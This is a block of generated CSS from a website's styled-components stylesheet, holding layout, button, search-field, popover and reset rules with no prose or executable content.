@media (min-width:768px){.cGhbcV{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.cGhbcV{padding:0 12px;}}/*!sc*/
.gPsABn{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width:768px){.gPsABn{width:33.333333333333336%;}}/*!sc*/
@media (min-width:768px){.gPsABn{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.gPsABn{padding:0 12px;}}/*!sc*/
.bSElnQ{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width:768px){.bSElnQ{width:66.66666666666667%;}}/*!sc*/
@media (min-width:768px){.bSElnQ{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.bSElnQ{padding:0 12px;}}/*!sc*/
.cFtcPA{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width:768px){.cFtcPA{width:33.333333333333336%;}}/*!sc*/
@media (min-width:1024px){.cFtcPA{width:33.333333333333336%;}}/*!sc*/
@media (min-width:768px){.cFtcPA{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.cFtcPA{padding:0 12px;}}/*!sc*/
.lepSbe{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width:768px){.lepSbe{width:100%;}}/*!sc*/
@media (min-width:1024px){.lepSbe{width:25%;}}/*!sc*/
@media (min-width:768px){.lepSbe{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.lepSbe{padding:0 12px;}}/*!sc*/
.jKsrqn{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width:768px){.jKsrqn{width:100%;}}/*!sc*/
@media (min-width:1024px){.jKsrqn{width:75%;}}/*!sc*/
@media (min-width:768px){.jKsrqn{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.jKsrqn{padding:0 12px;}}/*!sc*/
.ipYMfs{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width:768px){.ipYMfs{width:25%;}}/*!sc*/
@media (min-width:768px){.ipYMfs{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.ipYMfs{padding:0 12px;}}/*!sc*/
data-styled.g14[id="sc-185684fe-0"]{content:"fXWrVf,plgfA,jmPfiJ,WDPoY,kQGLEb,ivBNrm,cGhbcV,gPsABn,bSElnQ,cFtcPA,lepSbe,jKsrqn,ipYMfs,"}/*!sc*/
.gNUutn{width:20px;height:20px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.cOxMgI{width:20px;height:20px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.cOxMgI svg path{fill:currentColor;}/*!sc*/
.dSTVCA{width:24px;height:24px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.dSTVCA svg path{fill:currentColor;}/*!sc*/
data-styled.g17[id="sc-894b2b27-0"]{content:"gNUutn,cOxMgI,dSTVCA,"}/*!sc*/
.lgxeoA{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:12px;padding:10px;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;border:none;border-radius:50%;cursor:pointer;-webkit-transition:background-color box-shadow 100ms ease;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:0.875rem;background:transparent;color:rgba(102,102,102,1);}/*!sc*/
.lgxeoA:focus{outline:none;box-shadow:0 0 0 4px rgba(0,0,0,0.1);background:transparent;color:rgba(77,77,77,1);}/*!sc*/
.lgxeoA:hover{background:transparent;color:rgba(77,77,77,1);}/*!sc*/
.btcsNt{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:12px;padding:10px;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;border:none;border-radius:50%;cursor:pointer;-webkit-transition:background-color box-shadow 100ms ease;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:0.875rem;background:rgba(27,133,114,1);color:rgba(255,255,255,1);}/*!sc*/
.btcsNt:focus{outline:none;box-shadow:0 0 0 4px rgba(0,0,0,0.1);background:rgba(24,119,102,1);}/*!sc*/
.btcsNt:hover{background:rgba(24,119,102,1);}/*!sc*/
.jtAgkA{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:12px;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;padding:12px 16px;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;border:none;border-radius:4px;cursor:pointer;-webkit-transition:background-color box-shadow 100ms ease;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:1rem;background:rgba(27,133,114,1);color:rgba(255,255,255,1);}/*!sc*/
.jtAgkA:focus{outline:none;box-shadow:0 0 0 4px rgba(0,0,0,0.1);background:rgba(24,119,102,1);}/*!sc*/
.jtAgkA:hover{background:rgba(24,119,102,1);}/*!sc*/
.gzcylc{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:12px;padding:8px;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;border:2px solid;border-radius:4px;cursor:pointer;-webkit-transition:background-color box-shadow 100ms ease;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:0.875rem;background:transparent;color:rgba(102,102,102,1);border-color:rgba(102,102,102,1);}/*!sc*/
.gzcylc:focus{outline:none;box-shadow:0 0 0 4px rgba(0,0,0,0.1);background:transparent;color:rgba(77,77,77,1);border-color:rgba(77,77,77,1);}/*!sc*/
.gzcylc:hover{background:transparent;color:rgba(77,77,77,1);border-color:rgba(77,77,77,1);}/*!sc*/
.eHcUKZ{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:12px;padding:12px 16px;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;border:none;border-radius:4px;cursor:pointer;-webkit-transition:background-color box-shadow 100ms ease;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:1rem;background:transparent;color:rgba(22,107,92,1);padding-left:0;padding-right:0;}/*!sc*/
.eHcUKZ:focus{outline:none;box-shadow:0 0 0 4px rgba(0,0,0,0.1);background:transparent;color:rgba(20,96,83,1);}/*!sc*/
.eHcUKZ:hover{background:transparent;color:rgba(20,96,83,1);}/*!sc*/
.cZAYNh{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;gap:12px;padding:12px 16px;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;border:none;border-radius:4px;cursor:pointer;-webkit-transition:background-color box-shadow 100ms ease;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:1rem;background:rgba(27,133,114,1);color:rgba(255,255,255,1);}/*!sc*/
.cZAYNh:focus{outline:none;box-shadow:0 0 0 4px rgba(0,0,0,0.1);background:rgba(24,119,102,1);}/*!sc*/
.cZAYNh:hover{background:rgba(24,119,102,1);}/*!sc*/
.gcWdtA{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:12px;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;padding:10px 14px;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;border:2px solid;border-radius:4px;cursor:pointer;-webkit-transition:background-color box-shadow 100ms ease;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:1rem;background:transparent;color:rgba(255,255,255,1);border-color:rgba(255,255,255,1);}/*!sc*/
.gcWdtA:focus{outline:none;box-shadow:0 0 0 4px rgba(0,0,0,0.1);background:transparent;color:rgba(247,247,247,1);border-color:rgba(242,242,242,1);}/*!sc*/
.gcWdtA:hover{background:transparent;color:rgba(247,247,247,1);border-color:rgba(242,242,242,1);}/*!sc*/
data-styled.g18[id="sc-894b2b27-1"]{content:"lgxeoA,btcsNt,jtAgkA,gzcylc,eHcUKZ,cZAYNh,gcWdtA,"}/*!sc*/
.fekcIk{width:100%;}/*!sc*/
.hAHWwX{width:auto;}/*!sc*/
data-styled.g19[id="sc-894b2b27-2"]{content:"fekcIk,hAHWwX,"}/*!sc*/
.bWUBzL{padding:10px;}/*!sc*/
data-styled.g20[id="sc-894b2b27-3"]{content:"bWUBzL,"}/*!sc*/
.cVtemr{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;max-width:100%;overflow:hidden;}/*!sc*/
data-styled.g26[id="sc-c216bece-1"]{content:"cVtemr,"}/*!sc*/
.bqnanr{min-width:0;}/*!sc*/
data-styled.g27[id="sc-c216bece-2"]{content:"bqnanr,"}/*!sc*/
.jbuDRI{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:0.75rem 0.75rem 0.75rem 0.75rem;width:100%;cursor:pointer;border-radius:4px;background-color:transparent;border:none;text-align:left;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;}/*!sc*/
.jbuDRI:active,.jbuDRI:focus{outline:2px solid rgba(27,133,114,1);z-index:1;}/*!sc*/
data-styled.g28[id="sc-c216bece-3"]{content:"jbuDRI,"}/*!sc*/
.itAcoJ{position:relative;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%;border-radius:4px;background-color:rgba(255,255,255,1);}/*!sc*/
data-styled.g29[id="sc-c216bece-4"]{content:"itAcoJ,"}/*!sc*/
.dTEVNC{line-height:0;margin-right:0.75rem;}/*!sc*/
@media screen and (min-width:768px){.dTEVNC{margin-right:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.dTEVNC{margin-right:0.75rem;}}/*!sc*/
data-styled.g30[id="sc-c216bece-5"]{content:"dTEVNC,"}/*!sc*/
.hHnvJs{color:rgba(51,51,51,1);}/*!sc*/
.bTMumD{color:rgba(153,153,153,1);}/*!sc*/
data-styled.g31[id="sc-c216bece-6"]{content:"hHnvJs,bTMumD,"}/*!sc*/
.dDeCbo{display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}/*!sc*/
data-styled.g33[id="sc-c216bece-8"]{content:"dDeCbo,"}/*!sc*/
.kLhCtL{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.kLhCtL:focus{box-shadow:0 0 0 4px rgba(0,0,0,0.1);outline:none;border-radius:0.5rem;}/*!sc*/
.kLhCtL div.popoverArrowStyled{position:absolute;width:0.75rem;height:0.75rem;}/*!sc*/
data-styled.g35[id="sc-8a69c53-0"]{content:"kLhCtL,"}/*!sc*/
.gywvzP{display:inline-block;}/*!sc*/
.iQjIdT{display:block;}/*!sc*/
data-styled.g36[id="sc-8a69c53-1"]{content:"gywvzP,iQjIdT,"}/*!sc*/
.bkJzwB{position:relative;box-shadow:0 1rem 2rem rgba(0,0,0,0.1);border-radius:0.5rem;background-color:rgba(255,255,255,1);}/*!sc*/
.bkJzwB::before{content:'';display:block;position:absolute;height:40px;width:100%;bottom:100%;left:0;}/*!sc*/
data-styled.g38[id="sc-8a69c53-3"]{content:"bkJzwB,"}/*!sc*/
.fdwGge{position:relative;z-index:1;}/*!sc*/
data-styled.g39[id="sc-f829ea75-0"]{content:"fdwGge,"}/*!sc*/
.iZEGNh{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-radius:4px;}/*!sc*/
@media screen and (min-width:768px){.iZEGNh{background-color:rgba(255,255,255,1);-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;box-shadow:0px 3px 6px 0px rgba(0,0,0,0.2),0px 0.4000000059604645px 0.800000011920929px 0px rgba(0,0,0,0.1);}.iZEGNh > div + div{border-left:1px solid rgba(230,230,230,1);}.iZEGNh > *{-webkit-flex:1;-ms-flex:1;flex:1;}.iZEGNh > :last-child{-webkit-flex:0;-ms-flex:0;flex:0;-webkit-flex-basis:10%;-ms-flex-preferred-size:10%;flex-basis:10%;}}/*!sc*/
.iZEGNh .searchBtn{margin-top:0.5rem;}/*!sc*/
@media screen and (min-width:768px){.iZEGNh .searchBtn{margin:0.75rem 0.75rem 0.75rem 0.5rem;line-height:1rem;width:auto;}}/*!sc*/
data-styled.g40[id="sc-f829ea75-1"]{content:"iZEGNh,"}/*!sc*/
.huqjCf{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;width:100%;}/*!sc*/
.huqjCf > span,.huqjCf .sc-c216bece-4,.huqjCf .sc-8a69c53-1{-webkit-flex:1;-ms-flex:1;flex:1;width:100%;height:100%;}/*!sc*/
.huqjCf .popoverStyled{max-width:48rem;min-width:320px;height:auto;}/*!sc*/
@media screen and (max-width:767px){.huqjCf{display:none;}}/*!sc*/
data-styled.g41[id="sc-f829ea75-2"]{content:"huqjCf,"}/*!sc*/
.gBstiU:active,.gBstiU:focus{outline:2px solid rgba(218,62,129,1);}/*!sc*/
data-styled.g42[id="sc-f829ea75-3"]{content:"gBstiU,"}/*!sc*/
@media screen and (min-width:768px){.jcIyEG{display:none;}}/*!sc*/
data-styled.g43[id="sc-f829ea75-4"]{content:"jcIyEG,"}/*!sc*/
@media screen and (min-width:768px){.jdwQzL{display:none;}}/*!sc*/
data-styled.g44[id="sc-f829ea75-5"]{content:"jdwQzL,"}/*!sc*/
@media screen and (max-width:767px){.ciJWal{display:none;}}/*!sc*/
data-styled.g45[id="sc-f829ea75-6"]{content:"ciJWal,"}/*!sc*/
.iLdtwN{position:relative;}/*!sc*/
data-styled.g55[id="sc-1d073a0c-0"]{content:"iLdtwN,"}/*!sc*/
.DOTKF{right:auto;left:0;position:absolute;width:3rem;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
@media screen and (min-width:768px){.DOTKF{width:2.75rem;}}/*!sc*/
data-styled.g56[id="sc-1d073a0c-1"]{content:"DOTKF,"}/*!sc*/
.dPuYMm{display:block;box-sizing:border-box;padding:0.75rem;width:100%;line-height:1.5rem;margin:0.5rem 0;border:1px solid #999999;border-radius:4px;background-color:rgba(255,255,255,1);color:rgba(26,26,26,1);padding-left:3rem;padding-right:auto;}/*!sc*/
@media screen and (min-width:768px){.dPuYMm{padding-left:2.75rem;padding-right:auto;}}/*!sc*/
.dPuYMm::-webkit-input-placeholder{color:rgba(153,153,153,1);}/*!sc*/
.dPuYMm::-moz-placeholder{color:rgba(153,153,153,1);}/*!sc*/
.dPuYMm:-ms-input-placeholder{color:rgba(153,153,153,1);}/*!sc*/
.dPuYMm::placeholder{color:rgba(153,153,153,1);}/*!sc*/
.dPuYMm:hover,.dPuYMm:focus{border-color:#666666;}/*!sc*/
.dPuYMm:focus{border-color:rgba(102,102,102,1);outline:1px solid rgba(102,102,102,1);}/*!sc*/
.dPuYMm:focus::-webkit-input-placeholder{color:rgba(204,204,204,1);}/*!sc*/
.dPuYMm:focus::-moz-placeholder{color:rgba(204,204,204,1);}/*!sc*/
.dPuYMm:focus:-ms-input-placeholder{color:rgba(204,204,204,1);}/*!sc*/
.dPuYMm:focus::placeholder{color:rgba(204,204,204,1);}/*!sc*/
.VLsih{display:block;box-sizing:border-box;padding:0.75rem;width:100%;line-height:1.5rem;margin:0.5rem 0;border:1px solid #999999;border-radius:4px;background-color:rgba(255,255,255,1);color:rgba(26,26,26,1);}/*!sc*/
.VLsih::-webkit-input-placeholder{color:rgba(153,153,153,1);}/*!sc*/
.VLsih::-moz-placeholder{color:rgba(153,153,153,1);}/*!sc*/
.VLsih:-ms-input-placeholder{color:rgba(153,153,153,1);}/*!sc*/
.VLsih::placeholder{color:rgba(153,153,153,1);}/*!sc*/
.VLsih:hover,.VLsih:focus{border-color:#666666;}/*!sc*/
.VLsih:focus{border-color:rgba(102,102,102,1);outline:1px solid rgba(102,102,102,1);}/*!sc*/
.VLsih:focus::-webkit-input-placeholder{color:rgba(204,204,204,1);}/*!sc*/
.VLsih:focus::-moz-placeholder{color:rgba(204,204,204,1);}/*!sc*/
.VLsih:focus:-ms-input-placeholder{color:rgba(204,204,204,1);}/*!sc*/
.VLsih:focus::placeholder{color:rgba(204,204,204,1);}/*!sc*/
data-styled.g57[id="sc-1d073a0c-2"]{content:"dPuYMm,VLsih,"}/*!sc*/
.fMWkOz{color:rgba(6,56,56,1);display:block;font-weight:500;}/*!sc*/
data-styled.g65[id="sc-b7789c15-0"]{content:"fMWkOz,"}/*!sc*/
*,::before,::after{box-sizing:border-box;}/*!sc*/
html{line-height:1.15;-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4;}/*!sc*/
body{color:rgba(51,51,51,1);font-family: Red Hat Text, Helvetica, Arial, sans-serif;font-size:1rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.5;margin:0;}/*!sc*/
hr{height:0;color:inherit;}/*!sc*/
abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted;}/*!sc*/
b,strong{font-weight:bolder;}/*!sc*/
code,kbd,samp,pre{font-family: ui-monospace, SFMono-Regular, Consolas, 'Liberation Mono', Menlo, monospace;font-size:1em;}/*!sc*/
small{font-size:80%;}/*!sc*/
sub,sup{font-size:.625em;line-height:0;position:relative;}/*!sc*/
sub{vertical-align:sub;}/*!sc*/
sup{vertical-align:super;top:.15em;}/*!sc*/
table{text-indent:0;border-color:inherit;}/*!sc*/
ul,ol{padding-left:0;margin:0;}/*!sc*/
svg{fill:currentColor;}/*!sc*/
button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0;}/*!sc*/
button,select{text-transform:none;}/*!sc*/
button,[type='button'],[type='reset'],[type='submit']{-webkit-appearance:button;}/*!sc*/
::-moz-focus-inner{border-style:none;padding:0;}/*!sc*/
:-moz-focusring{outline:1px dotted ButtonText;}/*!sc*/
:-moz-ui-invalid{box-shadow:none;}/*!sc*/
legend{padding:0;}/*!sc*/
progress{vertical-align:baseline;}/*!sc*/
::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto;}/*!sc*/
[type='search']{-webkit-appearance:textfield;outline-offset:-2px;}/*!sc*/
::-webkit-search-decoration{-webkit-appearance:none;}/*!sc*/
::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}/*!sc*/
summary{display:list-item;}/*!sc*/
.grecaptcha-badge{visibility:hidden;}/*!sc*/
data-styled.g69[id="sc-global-ljkoDm1"]{content:"sc-global-ljkoDm1,"}/*!sc*/
.KHIoK{font-size:1rem;line-height:1.5rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;color:rgba(51,51,51,1);}/*!sc*/
data-styled.g89[id="sc-1dae9c40-1"]{content:"KHIoK,"}/*!sc*/
.frANgm{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:1.25rem;margin:0 0.5rem;margin-left:0;}/*!sc*/
.frANgm svg{width:1.25rem;height:auto;}/*!sc*/
data-styled.g90[id="sc-1dae9c40-2"]{content:"frANgm,"}/*!sc*/
.iQZxzR{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:1.25rem;}/*!sc*/
data-styled.g91[id="sc-1dae9c40-3"]{content:"iQZxzR,"}/*!sc*/
.itgKG{position:relative;width:100%;height:100%;}/*!sc*/
.itgKG input{padding-right:2.5rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin-bottom:0;}/*!sc*/
.itgKG *{height:100%;}/*!sc*/
data-styled.g111[id="sc-57212f60-6"]{content:"itgKG,"}/*!sc*/
.gRMRzW{color:rgba(51,51,51,1);border-top:1px solid rgba(230,230,230,1);}/*!sc*/
.gRMRzW:first-child{border-top:none;}/*!sc*/
@media (min-width:1024px){.gRMRzW:first-child{border-top:1px solid rgba(230,230,230,1);}}/*!sc*/
.gRMRzW:last-child{border-bottom:1px solid rgba(230,230,230,1);}/*!sc*/
data-styled.g129[id="sc-ea38a939-0"]{content:"gRMRzW,"}/*!sc*/
.cFAqMC{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}/*!sc*/
data-styled.g130[id="sc-c497ee57-0"]{content:"cFAqMC,"}/*!sc*/
.dBlUUI{height:1.75rem;width:1.75rem;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 0 1.75rem;}/*!sc*/
.dBlUUI > svg{fill:currentColor;width:16px;}/*!sc*/
data-styled.g131[id="sc-c497ee57-1"]{content:"dBlUUI,"}/*!sc*/
.cZcHof{font-size:1rem;font-weight:400;line-height:1.5rem;cursor:pointer;width:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-radius:4px;padding:12px 0;}/*!sc*/
.cZcHof:focus-visible{outline:0;box-shadow:0 0 0 4px rgba(230,230,230,1);}/*!sc*/
.cZcHof .sc-c497ee57-1 > svg{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}/*!sc*/
.jMUViS{font-size:NaNrem;font-weight:500;line-height:1.5rem;cursor:pointer;width:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-radius:4px;padding:12px 0;}/*!sc*/
.jMUViS:focus-visible{outline:0;box-shadow:0 0 0 4px rgba(230,230,230,1);}/*!sc*/
.jMUViS .sc-c497ee57-1 > svg{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}/*!sc*/
.czncVa{font-size:NaNrem;font-weight:500;line-height:1.5rem;cursor:default;width:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-radius:4px;padding:12px 0;}/*!sc*/
.czncVa:focus-visible{outline:0;box-shadow:0 0 0 4px rgba(230,230,230,1);}/*!sc*/
.czncVa .sc-c497ee57-1 > svg{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}/*!sc*/
data-styled.g132[id="sc-c497ee57-2"]{content:"cZcHof,jMUViS,czncVa,"}/*!sc*/
.ieXvTJ{visibility:hidden;overflow:hidden;max-height:0;-webkit-transition:max-height 500ms cubic-bezier(0,1,0,1);transition:max-height 500ms cubic-bezier(0,1,0,1);}/*!sc*/
.bFcUhD{visibility:visible;overflow:hidden;max-height:1200px;-webkit-transition:max-height 200ms ease-in-out;transition:max-height 200ms ease-in-out;}/*!sc*/
data-styled.g134[id="sc-c1eaf258-0"]{content:"ieXvTJ,bFcUhD,"}/*!sc*/
.gxDUDN{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;padding:0.75rem;border:none;border-radius:0.25rem;cursor:pointer;text-align:left;line-height:1.5;background:rgba(255,255,255,1);box-shadow:0px 4px 8px 0px rgba(0,0,0,0.2),0px 0.5px 1px 0px rgba(0,0,0,0.1);}/*!sc*/
.gxDUDN > button{pointer-events:none;}/*!sc*/
data-styled.g136[id="sc-e0d20711-0"]{content:"gxDUDN,"}/*!sc*/
.jYHsvy{margin:0;font-size:0.75rem;line-height:1rem;color:rgba(51,51,51,1);}/*!sc*/
data-styled.g137[id="sc-e0d20711-1"]{content:"jYHsvy,"}/*!sc*/
.BXgFB{margin:0;color:rgba(153,153,153,1);}/*!sc*/
data-styled.g139[id="sc-e0d20711-3"]{content:"BXgFB,"}/*!sc*/
.jrqhGu{max-width:75rem;margin:0 auto;}/*!sc*/
.hZpwOY{max-width:87.5rem;margin:0 auto;}/*!sc*/
data-styled.g141[id="sc-c83e9b92-0"]{content:"jrqhGu,hZpwOY,"}/*!sc*/
.bPmnwz{color:unset;-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.bPmnwz:hover{color:unset;}/*!sc*/
.bPmnwz:focus{color:unset;}/*!sc*/
.kfIKsy{color:rgba(20,100,85,1);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kfIKsy:hover{color:rgba(16,80,68,1);}/*!sc*/
.kfIKsy:focus{color:rgba(16,80,68,1);}/*!sc*/
data-styled.g157[id="sc-97a79134-0"]{content:"bPmnwz,kfIKsy,"}/*!sc*/
.hA-DCOM{font-size:1rem;}/*!sc*/
data-styled.g158[id="sc-97a79134-1"]{content:"fcTwUF,hA-DCOM,"}/*!sc*/
.lLEfq{position:fixed;background:white;width:auto;height:100vh;z-index:10;top:0px;overflow:auto;left:0px;padding:20px 16px 100px 16px;right:0px;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);opacity:1;-webkit-transition:-webkit-transform 200ms ease-in,opacity 200ms ease-out;-webkit-transition:transform 200ms ease-in,opacity 200ms ease-out;transition:transform 200ms ease-in,opacity 200ms ease-out;opacity:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:none;-webkit-transform:translate(100vw,0);-ms-transform:translate(100vw,0);transform:translate(100vw,0);-webkit-transition:-webkit-transform 200ms ease-in,opacity 200ms ease-out;-webkit-transition:transform 200ms ease-in,opacity 200ms ease-out;transition:transform 200ms ease-in,opacity 200ms ease-out;}/*!sc*/
.lLEfq > nav > ul > li > ul > li{padding:0;margin:0;}/*!sc*/
.lLEfq > nav > ul{gap:0;}/*!sc*/
.lLEfq > nav > ul > li{border-bottom:1px solid rgba(230,230,230,1);padding-top:6px;padding-bottom:18px;margin-bottom:18px;}/*!sc*/
.lLEfq > nav > ul > li:last-child{border-bottom:none;}/*!sc*/
data-styled.g159[id="sc-1c361426-0"]{content:"lLEfq,"}/*!sc*/
@media screen and (min-width:1220px){.BGZqV{display:none;}}/*!sc*/
data-styled.g160[id="sc-1c361426-1"]{content:"BGZqV,"}/*!sc*/
.fsLTvM{color:rgba(34,34,34,1);border-top:none;}/*!sc*/
.fsLTvM span > svg{fill:rgba(128,128,128,1);}/*!sc*/
